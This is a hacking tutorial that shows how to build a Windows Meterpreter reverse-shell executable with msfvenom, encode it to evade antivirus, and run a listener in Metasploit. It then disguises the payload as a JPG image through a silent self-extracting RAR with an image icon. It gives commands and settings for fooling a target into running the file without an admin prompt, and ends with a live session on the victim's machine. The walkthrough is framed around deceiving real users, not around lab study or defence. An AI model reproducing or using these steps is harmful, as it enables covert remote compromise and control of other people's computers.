Msfvenom is a very handy tool in quickly generating shell codes using different payloads available in the framework. These shell codes can be implemented in the exploit code in order to provide back connection with the attacker once the vulnerability has been exploited.


To generate a shellcode for Windows 10, type the following command in your terminal:
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=4444 -f exe > virus.exe
For more available options, you can also type “msfvenom -h“. There are so many interesting parameters to look at. The -n parameter creates an NOP sled of the size of the payload. Another interesting parameter is -b, which gives us the power of avoiding common characters of an exploit, such as \x00. This can be really helpful in evading antivirus programs.
To use msfvenom with encoding, you have to pass a payload along with an encoding style as shown below:
Command: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ -i 3 LHOST=<YourIP> LPORT=4444 -f exe > virus.exe
Now that our executable is ready, we will have to set up a listener in our msfconsole to listen for a back connection when the target executes this file:
To start the Metasploit Framework, type msfconsole in your terminal.

And run the following command to start the multi/handler process
Command: use exploit/multi/handler

Next step is to define the payload with the help of set payload command. Meterpreter is an advanced payload that greatly enhances the power of command execution on the target machine. It is a command interpreter which works by in-memory DLL injection and provides us with lots of advantages over traditional command interpreters (generally exists with shell codes), as it is more flexible, stable, and extensible.
It can also work as if several payloads are working together on the target machine. It communicates over the stager socket and provides a comprehensive client-side Ruby API.
We first use the multi/handler module at first step and then, we set our payload to be a Windows reverse shell so that it matches the behavior of the executable we created earlier with msfvenom, tell it the LHOST and the LPORT to listen on, and we’re ready to go.
So you need to type a series of options as shown below:
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <your ip>
set LPORT 4444

Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Now if you send this virus.exe (which we created in very first step) directly, no one will click or execute it because of its behavior and name but if we bind this executable file with an image (jpg) then the chances are more to execute.

Now we’re going to make our executable look like an image, as currently the icon for it is the default one which looks so nasty!

Download your favourite JPG image from online and save in same directory where you’ve saved your executable payload as per below screenshot.
Furthermore, you also need an thumbnail icon for the final payload so that you can build up more trust with the user.
We’re going to convert the image.jpg into an icon. To do that, go to https://convertico.com/jpg-to-ico/ which generates .ico file in less than 20 seconds.
So, we got all the files (.ico, .jpg, and .exe) as shown below:
In next step, you need to make a archive of both files i.e. (image.jpg and virus.exe) as shown below:
After that, just setup all the things as mentioned in below screenshot:
- Archive Name: (Put any name)
- Archive Format: RAR
- Compression Method: Best
- Dictionary Size: 256 MB
- Archiving options: [Tick] Create SFX archive
and then click on Advanced Tab.
In Advanced tab, click on SFX Options.. button.

Which will further opens a new dialog box where you need to configure few options like:
- Path to Extract: E:\
Here, don’t put C:\ in this field because when you click the final image at the end, it will asks you to execute with administrative permissions and the your target will easily get to know that it is a virus. So to make it fool, always use either D:\ or E:\ drive or you can also leave it empty.
But if you leave this field empty, then it will extract both files (image.jpg and virus.exe) in same directory.
Furthermore, go to 2nd tab which is setup where you need to add two lines of code in which the first line will be the name of your image i.e. image.jpg and second line contains the name of your payload which is virus.exe in our case under “Run After Extraction” area.
Now you also need to set icon as a thumbnail under “Load SFX icon from the file” option so that the file looks like a proper image file.
And you also need to change the silent mode option to Hide all under “Modes” as shown below:

In last but not least, click on “Overwrite all files” under update tab because whenever user opens that image, the files which got extracted will be replaced instantly in same directory which we configured at above step.
When some one clicks this image, it will open in the default photo editor and in the same time, the exe file or the virus will execute in the back-end.

Back at our attacker machine i.e. Kali Linux, the Meterpreter session is successfully established, and we now have access to the target’s machine (Windows 10) as shown below.
Type sysinfo to know more about your target OS and architecture.
You can also run further useful commands like pwd (Present working Directory), getpid (Current Process ID) and Screenshot (Active Window) etc.
Author – Steven Mathew